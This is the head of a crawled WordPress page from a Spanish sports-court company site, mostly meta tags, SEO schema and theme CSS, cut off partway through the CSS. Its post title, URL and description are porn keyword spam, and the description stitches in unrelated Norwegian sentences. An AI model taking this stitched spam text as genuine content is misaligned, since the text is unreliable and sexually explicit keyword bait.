

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pistasmultideportivas.com/2022/08/08/sexkontakt-hot-babe-erotic-asian-teen-anal-danskporno/
body_size: 51362
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sexkontakt hot babe erotic - asian teen anal danskporno - www.pistasmultideportivas.com</title>
	<link rel="canonical" href="https://pistasmultideportivas.com/2022/08/08/sexkontakt-hot-babe-erotic-asian-teen-anal-danskporno/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sexkontakt hot babe erotic - asian teen anal danskporno" />
	<meta property="og:description" content="Watch porn movies sex porn Bevisstheten rundt kjemikalier og skadelige stoffer er økende. Vi merker jo selv hva ordet: fedrelandet, gjør med oss, vi er stolte av å være nordmenn. Eg hadde sjølvsagt tenkt å vere med på det, men det viste seg å vere vanskeleg å få tak i reinsdyrkjøt. Du kan oppnå en &hellip; Sexkontakt hot babe erotic &#8211; asian teen anal danskporno Leer más &raquo;" />
	<meta property="og:url" content="https://pistasmultideportivas.com/2022/08/08/sexkontakt-hot-babe-erotic-asian-teen-anal-danskporno/" />
	<meta property="og:site_name" content="www.pistasmultideportivas.com" />
	<meta property="article:publisher" content="https://www.facebook.com/Pistasmultideportivas/" />
	<meta property="article:published_time" content="2022-08-08T22:13:15+00:00" />
	<meta property="article:modified_time" content="2022-10-23T06:13:16+00:00" />
	<meta name="author" content="Miguel Rodríguez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Rodríguez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="29 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pistasmultideportivas.com/2022/08/08/sexkontakt-hot-babe-erotic-asian-teen-anal-danskporno/#article","isPartOf":{"@id":"https://pistasmultideportivas.com/2022/08/08/sexkontakt-hot-babe-erotic-asian-teen-anal-danskporno/"},"author":{"name":"Miguel Rodríguez","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84"},"headline":"Sexkontakt hot babe erotic &#8211; asian teen anal danskporno","datePublished":"2022-08-08T22:13:15+00:00","dateModified":"2022-10-23T06:13:16+00:00","mainEntityOfPage":{"@id":"https://pistasmultideportivas.com/2022/08/08/sexkontakt-hot-babe-erotic-asian-teen-anal-danskporno/"},"wordCount":5767,"publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://pistasmultideportivas.com/2022/08/08/sexkontakt-hot-babe-erotic-asian-teen-anal-danskporno/","url":"https://pistasmultideportivas.com/2022/08/08/sexkontakt-hot-babe-erotic-asian-teen-anal-danskporno/","name":"Sexkontakt hot babe erotic - asian teen anal danskporno - www.pistasmultideportivas.com","isPartOf":{"@id":"https://pistasmultideportivas.com/#website"},"datePublished":"2022-08-08T22:13:15+00:00","dateModified":"2022-10-23T06:13:16+00:00","breadcrumb":{"@id":"https://pistasmultideportivas.com/2022/08/08/sexkontakt-hot-babe-erotic-asian-teen-anal-danskporno/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pistasmultideportivas.com/2022/08/08/sexkontakt-hot-babe-erotic-asian-teen-anal-danskporno/"]}]},{"@type":"BreadcrumbList","@id":"https://pistasmultideportivas.com/2022/08/08/sexkontakt-hot-babe-erotic-asian-teen-anal-danskporno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pistasmultideportivas.com/"},{"@type":"ListItem","position":2,"name":"Sexkontakt hot babe erotic &#8211; asian teen anal danskporno"}]},{"@type":"WebSite","@id":"https://pistasmultideportivas.com/#website","url":"https://pistasmultideportivas.com/","name":"www.pistasmultideportivas.com","description":"Pistas multideportivas","publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pistasmultideportivas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pistasmultideportivas.com/#organization","name":"PISTASMULTIDEPORTIVAS","url":"https://pistasmultideportivas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/logo/image/","url":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","contentUrl":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","width":1167,"height":1155,"caption":"PISTASMULTIDEPORTIVAS"},"image":{"@id":"https://pistasmultideportivas.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pistasmultideportivas/"]},{"@type":"Person","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84","name":"Miguel Rodríguez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","caption":"Miguel Rodríguez"},"url":"https://pistasmultideportivas.com/author/onlinehuelva/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed" href="https://pistasmultideportivas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed de los comentarios" href="https://pistasmultideportivas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Comentario Sexkontakt hot babe erotic &#8211; asian teen anal danskporno del feed" href="https://pistasmultideportivas.com/2022/08/08/sexkontakt-hot-babe-erotic-asian-teen-anal-danskporno/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F08%2F08%2Fsexkontakt-hot-babe-erotic-asian-teen-anal-danskporno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F08%2F08%2Fsexkontakt-hot-babe-erotic-asian-teen-anal-danskporno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://pistasmultideportivas.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#1c73d9;}a:hover,a:focus{color:#1c73d9;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;display:none;}header .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:34px;font-size:2.125rem;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}::selection{background-color:#1c73d9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1c73d9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1c73d9;background-color:#1c73d9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1c73d9;}.entry-meta,.entry-meta *{line-height:1.45;color:#1c73d9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1c73d9;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1c73d9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1c73d9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1c73d9;}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#1c73d9;background-color:#1c73d9;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#1c73d9;background-color:#1c73d9;color:#ffffff;font-family:inherit;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:0;font-size:14px;font-size:0.875rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;display:none;}.site-header .site-description{font-size:14px;font-size:0.875rem;display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#fb2056;--ast-global-color-1:#da1c4b;--ast-global-color-2:#191919;--ast-global-color-3:#404040;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#ffffff;--ast-global-color-6:#ececec;--ast-global-color-7:#313131;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1c73d9;border-style:solid;width:1071px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > 